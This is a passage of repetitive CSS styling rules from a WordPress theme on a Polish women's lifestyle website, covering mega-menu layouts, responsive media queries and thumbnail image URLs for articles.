a:hover,.tdi_144 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_144 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_144 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_144 .block-mega-child-cats a{margin-bottom:12px}.tdi_144 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_144 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_144 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_144 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_144 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_144 .td-module-container:before{bottom:-0px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_144 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_144 .tdb-mega-modules-wrap{padding:15px}.tdi_144 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_144 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_144 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_144 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_144 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_144 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_144 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_144 .td-module-container:before{bottom:-0px}.tdi_144 .td-module-meta-info{padding:10px 0 0}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_144 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_144 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_144 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_144 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_144 .td-module-container:before{bottom:-0px}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_150{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_151{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_152{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_153{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/02/PregnantWomen.jpg.webp)!important}}.tdi_154 .tdb-mega-modules-wrap{padding:20px}.tdi_154 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_154 .block-mega-child-cats:after{border-width:0px}.tdi_154 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_154 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_154 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_154:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_154:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_154.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_154.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_154 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_154 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_154 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_154 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_154 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_154 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_154 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_154 .entry-thumb{background-position:center 50%}.tdi_154 .td-image-wrap{padding-bottom:70%}.tdi_154 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_154 .td-module-meta-info,.ie11 .tdi_154 .td-module-meta-info{flex:auto}.tdi_154 .td-post-vid-time{display:block}.tdi_154 .td-module-meta-info,.tdi_154 .td-next-prev-wrap{text-align:center}.tdi_154 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_154.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_154 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_154 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_154 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_154 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_154 .td-post-category:not(.td-post-extra-category){display:none}.tdi_154 .td-author-date{display:inline}.tdi_154 .td-post-author-name{display:none}.tdi_154 .td-post-date,.tdi_154 .td-post-author-name span{display:none}.tdi_154 .entry-review-stars{display:inline-block}.tdi_154 .td-icon-star,.tdi_154 .td-icon-star-empty,.tdi_154 .td-icon-star-half{font-size:15px}.tdi_154 .td-module-comments{display:none}.tdi_154 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_154:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_154 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_154 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_154 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_154.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_154 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_154 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_154 .block-mega-child-cats a{margin-bottom:12px}.tdi_154 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_154 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_154 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_154 .td_module_wrap .td-module-container:before{display:block!important}.tdi_154 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_154 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_154 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_154 .td-module-container:before{bottom:-0px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_154 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_154 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .tdb-mega-modules-wrap{padding:15px}.tdi_154 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_154 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_154 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_154 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_154 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_154 .td_module_wrap .td-module-container:before{display:block!important}.tdi_154 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_154 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_154 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_154 .td-module-container:before{bottom:-0px}.tdi_154 .td-module-meta-info{padding:10px 0 0}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_154 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_154 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_154 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_154 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_154 .td_module_wrap .td-module-container:before{display:block!important}.tdi_154 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_154 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_154 .td-module-container:before{bottom:-0px}.tdi_154 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_160{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_161{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_162{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/Huel_April_2021_PostGym-4.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_163{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/SESJA-ZDJECIOWA-MOKATE-CAPPUCCINO_2_JPG-1392x1044.jpg.webp)!important}}.tdi_164 .tdb-mega-modules-wrap{padding:20px}.tdi_164 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_164 .block-mega-child-cats:after{border-width:0px}.tdi_164 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_164 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_164 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_164:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_164:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_164.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_164.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_164 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_164 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_164 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_164 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_164 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_164 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_164 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_164 .entry-thumb{background-position:center 50%}.tdi_164 .td-image-wrap{padding-bottom:70%}.tdi_164 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_164 .td-module-meta-info,.ie11 .tdi_164 .td-module-meta-info{flex:auto}.tdi_164 .td-post-vid-time{display:block}.tdi_164 .td-module-meta-info,.tdi_164 .td-next-prev-wrap{text-align:center}.tdi_164 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_164.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_164 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_164 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_164 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_164 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_164 .td-post-category:not(.td-post-extra-category){display:none}.tdi_164 .td-author-date{display:inline}.tdi_164 .td-post-author-name{display:none}.tdi_164 .td-post-date,.tdi_164 .td-post-author-name span{display:none}.tdi_164 .entry-review-stars{display:inline-block}.tdi_164 .td-icon-star,.tdi_164 .td-icon-star-empty,.tdi_164 .td-icon-star-half{font-size:15px}.tdi_164 .td-module-comments{display:none}.tdi_164 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_164:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_164 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_164 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_164 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_164.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_164 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_164 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_164 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_164 .block-mega-child-cats a{margin-bottom:12px}.tdi_164 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_164 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_164 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_164 .td_module_wrap .td-module-container:before{display:block!important}.tdi_164 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_164 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_164 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_164 .td-module-container:before{bottom:-0px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_164 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_164 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tdb-mega-modules-wrap{padding:15px}.tdi_164 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_164 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_164 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_164 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_164 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_164 .td_module_wrap .td-module-container:before{display:block!important}.tdi_164 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_164 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_164 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_164 .td-module-container:before{bottom:-0px}.tdi_164 .td-module-meta-info{padding:10px 0 0}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_164 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_164 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_164 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_164 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_164 .td_module_wrap .td-module-container:before{display:block!important}.tdi_164 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_164 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_164 .td-module-container:before{bottom:-0px}.tdi_164 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_170{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/washster-zdjecie.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_171{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/20250917155542_download.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_172{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/20250805161741_gf3d7fd24d72981fa7f3d6277eacea95fa95c7cd96ac757ed3fe6347fa14e7c3ea18c0b1f86198fd900953926ea7b597efc1de6f366f530da4c0e75b64ed44dcb_1280.jpg.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_173{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/shutterstock_281784647-min.jpg)!important}}.tdi_174 .tdb-mega-modules-wrap{padding:20px}.tdi_174 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_174 .block-mega-child-cats:after{border-width:0px}.tdi_174 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_174 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_174 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_174:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_174:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_174.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_174.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_174 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_174 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_174 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_174 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_174 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_174 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_174 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_174 .entry-thumb{background-position:center 50%}.tdi_174 .td-image-wrap{padding-bottom:70%}.tdi_174 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_174 .td-module-meta-info,.ie11 .tdi_174 .td-module-meta-info{flex:auto}.tdi_174 .td-post-vid-time{display:block}.tdi_174 .td-module-meta-info,.tdi_174 .td-next-prev-wrap{text-align:center}.tdi_174 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_174.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_174 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_174 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_174 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_174 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_174 .td-post-category:not(.td-post-extra-category){display:none}.tdi_174 .td-author-date{display:inline}.tdi_174 .td-post-author-name{display:none}.tdi_174 .td-post-date,.tdi_174 .td-post-author-name span{display:none}.tdi_174 .entry-review-stars{display:inline-block}.tdi_174 .td-icon-star,.tdi_174 .td-icon-star-empty,.tdi_174 .td-icon-star-half{font-size:15px}.tdi_174 .td-module-comments{display:none}.tdi_174 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_174:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_174 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_174 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_174 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_174.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_174 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_174 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_174 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_174 .block-mega-child-cats a{margin-bottom:12px}.tdi_174 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_174 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_174 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_174 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_174 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_174 .td-module-container:before{bottom:-0px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_174 .td-module-title 